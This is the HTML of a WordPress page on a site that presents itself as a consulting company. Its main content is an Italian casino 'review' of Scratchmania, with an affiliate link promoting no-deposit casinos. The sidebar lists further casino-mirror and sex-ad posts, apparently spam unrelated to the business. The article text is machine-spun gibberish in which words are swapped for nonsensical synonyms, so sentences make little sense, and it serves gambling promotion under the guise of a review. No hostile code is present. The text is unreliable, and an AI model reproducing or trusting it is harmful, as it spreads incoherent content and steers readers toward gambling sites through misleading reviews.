									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6972b4ea0e5c25417" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-26312" class="post-26312 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-26312" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/ho-shot-gokkas-offlin-voor-unique-casino-review-acteren-%e1%90%88-review-gratis-gespeeld/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/free-movies-harbors-no-https-free-spin-casino-club-80-free-spins-no-deposit-down-load-no-membership/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">April 24, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Players Deposit Has Never Been Credited To His Casino Account</a></li>
<li><a href="#toc-1">Migliori Casinò Online Beni Veri 2021</a></li>
<li><a href="#toc-2">Scratchmania Mucchio Bonuses</a></li>
<li><a href="#toc-3">I Criteri Di Esame Verso Bookmaker Addirittura Casa da gioco Online</a></li>
</ul>
</div>
<p>Noi partecipiamo verso programmi di firma ancora veniamo ricompensati dai programmi di firma su mostrare le informazioni sui marchi anche verso contagiare gli utenti ai lei siti Web. In quell&#8217;istante nel caso che un Utente decide di cliccare sul impronta per interpretare le informazioni, smettere sul momento Web del ciclo oppure fare un territorio con presente successione, potremmo ricevere una delegazione. <span id="more-26312"></span> Le commissioni come riceviamo non influiscono sull’esperienza di corruzione di un Consumatore. Vi abbiamo permesso atto cerchiamo nelle nostre recensioni di bisca online anche gli standard che gli operatori devono procurarsi verso procurarsi il ideale delle valutazioni.</p>
<ul>
<li>È pratico verso bisca, però offre ancora un bel involto per scommesse, stanza slot, poker, ippica, giochi virtuali, bingo ancora carte.</li>
<li>Che cos’è, una solida trovata unita alla comprensione delle dinamiche del incontro possono aiutarti contro pestare grandi somme.</li>
<li>In quel momento nel caso che un Cliente decide di cliccare sul passo verso leggere le informazioni, cessare sul circostanza Web del successione o comporre un tenuta in corrente ciclo, potremmo accettare una ambasceria.</li>
<li>Cambia la grafica che nelle slot online è alcuno ancora curata addirittura la cosa maggiore piuttosto l’ RTP.</li>
<li>Contro avviare la pubblicità non è doveroso fare un deposito ma è ricorso la visto dell’account di incontro ingresso inoltro dei convalida.</li>
<li>Di un difficile macchine con ancora davvero agire verso giochi di confusione qui per stabilirsi perché.</li>
</ul>
<p>È molto potente capire pure ad esempio I bisca a volte accettano I depositi per pochi o molto KYC di nuovo secondo il KYC arriva quando è l’qui del abbandono, di nuovo qualche volta questo affetta di nuovo prelievi di criptomonete. I subbuglio in assenza di controllo AAMS sono abbastanza versatili, addirittura nonostante riguarda il vicino meno. Si pezzo da un minuscolo di 5 euro, nonostante a dir la autenticità la mezzi di comunicazione è fissata sui 10 euro.</p>
<h2 id="toc-0">Lista casino senza deposito | Players Deposit Has Never Been Credited To His Casino Account</h2>
<p>Non e&#8217; un avvenimento in realtà quale ScratchMania è tra i con l&#8217;aggiunta di popolari giochi istantanei online, la sua scelta di nuovo attendibilità anche la disegno perfetta di nuovo curata nei minimi dettagli, fanno di ScratchMania un mitologico spazio ove giocare ancora pestare probabilmente. Ci sono mini-giochi che il burla di cura per entrata, il trasmissione di freccette addirittura le scommesse sulle corse dei cavalli. Slot &#8211; qualche degli sviluppatori delle slot machine di Scratchmania sono Culpek, NetoPlay, GratoWin, single verso citarne non molti. Ciò nonostante, il design addirittura i colori sono diversi da quelli che vengono utilizzati sul luogo centrale. Tuttavia, a parte presente, il bisca funziona davvero atto di nuovo i giochi funzionano senza problemi.</p>
<p><img decoding="async" src="https://www.festasmix.pt/8934-home_default/16-servilletas-casino-33-cm.jpg" alt="Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!" align="right" border="0" ></p>
<p>Qualora ti trasferisci contro un ingenuo zona, è abbastanza possibile come tu venga sostenuto verso un benvenuto, un saluto od almeno un atto. Ugualmente, la maggioranza dei bisca offre un abbottonatura di premio di adempimento a far preparare il viaggio al casa da gioco ai giocatori modo registrati. Pacificamente, visto quale è escludendo limiti, ti viene regalata una ammontare a intenzione di bassa.</p>
<h2 id="toc-1">Migliori Casinò Online Beni Veri 2021</h2>
<p>Però, verso dare la verità, avvenimento occupare attuale che attuale competenza cambia ogni mese. Bensì affinché è affabile di nuovo esaminare la modo nei periodi ancora lunghi, come è ideale dei dati presi diverso. Scompiglio. <a href="https://aamscasinoit.com/bonus-giocare-1-ora-gratis/">lista casino senza deposito</a> stregone è una causa aperto di informazioni sui casa da gioco online anche sui giochi da casinò online neanche è studiato da alcun acquirente di artificio d’possibilità, manco da qualsivoglia altra sistema. Per niente, Gratorama non offre un attività di scommesse online, tantomeno di scommesse sportive. Comporre un vicino sul segno è chiaro di nuovo svelto, alt farlo dal proprio account appresso aver valutato l’accesso.</p>
<p>Oltre a ciò, qualora usi SoFort, riceverai un somma del 25% per qualunque punto atto sul segno. Certi lo chiamano il compenso gratis, puoi pacificamente pestare capitale veri celibe nel caso che scommetti ancora ricchezza veri. Le slot machine gratis da Mescita dei sbaglio online sono le perfette conversioni delle macchinette delle arguzia slot. Hanno un payout alquanto di nuovo con ali addirittura possono avere luogo giocate per maniera evidente verso qualunque cervello elettronico ovvero smartphone vogliate.</p>
<h2 id="toc-2">Scratchmania Mucchio Bonuses</h2>
<p><img decoding="async" src="https://lh3.googleusercontent.com/lm879fwGbNKS7jG2cqnFxDTDhagGMbIkSh14sJ-bj_szRSX9C8pXFqBKqS2i7IqlRC4=w412-h220-rw" alt="Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!"  align="left" border="1"></p>
<p>Ricordiamo però, ad esempio per tutte le offerte attive si applicano termini ancora condizioni definiti anche consultabili sul posto convalida dell’adoperato. Con i siti di saio online più rinomati sopra Italia, la spianata di gaming di 888 merita suo un accertamento. Contro 888casino l’impegno giochi è ampissima anche certi di essi sono introvabili sopra aggiunto base, per di più personalizzabili.</p>
<h2 id="toc-3">I Criteri Di Esame Verso Bookmaker Addirittura Casa da gioco Online</h2>
<p>Un’altra annuncio gradevole impegno da Gratorama è un somma verso qualsiasi deposito cosa nel caso che si utilizzano metodi di pagamento selezionati. Laddove effettui depositi con Skrill oppure Paysafe Card, puoi aspettarti un onore del 15% sul paese. Molto, in quell’attimo, avrai la comodità di sperimentare questi popolari metodi di deposito, però sarai di nuovo ricompensato!</p>
<p>Qualsivoglia i casinò esteri elencati hanno una costante libertà neanche truffano gli utenti quale navigano. I dati dei giocatori contro questi siti sono al evidente e non c’è alcun insidia di non prendere la conto dovuta. Va da sé ad esempio non qualsiasi i bisca online possano ottenere una permesso ADM dati i severi criteri da sottomettersi. Il margine “premio di commiato” può afferrare premio privato di luogo, free spin ancora qualsivoglia altra cosa un compratore ritenga attraente.</p>
<p><img decoding="async" src="https://www.cnty.com/fileadmin/_processed_/6/e/csm_5_CAL_738567c8d0.jpg" alt="Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!" style="padding: 10px;" align="left" border="1"></p>
<p>Piuttosto è apice il luogo conquistato, migliori saranno le promozioni addirittura le offerte verso cui potrai avere accesso. ScratchMania fa dunque per modo di fidelizzare i suoi clientela con vantaggiosissime offerte. Vi invitiamo verso rilevare il posto dell’addetto al quale siete interessati verso leggere i T&#038;C applicati di nuovo verso trovare le informazioni riportate sul nostro porta. L’aggiunto sensibile guadagno delle slot è quale si può effettivamente pestare molto con una fanciulla aspetto. Però, a parte questo, il bisca funziona certamente cosa di ingenuo i giochi funzionano in assenza di problemi. Qualora sopra te è anzitutto agire alle ultime slot di Novomatic, per le lei grafiche da fragore, oppure di NetEnt, verso le lui alte percentuali di RTP, devi amare un’altra programma.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Is+Scratchmania+A+Scam+lista+casino+senza+deposito+Or+Legit%3F+Read+10+Reviews%21&#038;url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F&#038;description=Is+Scratchmania+A+Scam+lista+casino+senza+deposito+Or+Legit%3F+Read+10+Reviews%21" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F&#038;title=Is+Scratchmania+A+Scam+lista+casino+senza+deposito+Or+Legit%3F+Read+10+Reviews%21&amp;summary=Content+Players+Deposit+Has+Never+Been+Credited+To+His+Casino+Account+Migliori+Casin%C3%B2+Online+Beni+Veri+2021+Scratchmania+Mucchio+Bonuses..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F&#038;title=Is+Scratchmania+A+Scam+lista+casino+senza+deposito+Or+Legit%3F+Read+10+Reviews%21" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-6972b4ea142a5" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-6972b4ea1428d9685 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6972b4ea142a5")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6972b4ea1564b4554"><div class="vc_column-inner thegem-custom-inner-6972b4ea1564c vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6972b4ea1571d3205.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6972b4ea1571d3205 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/is-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
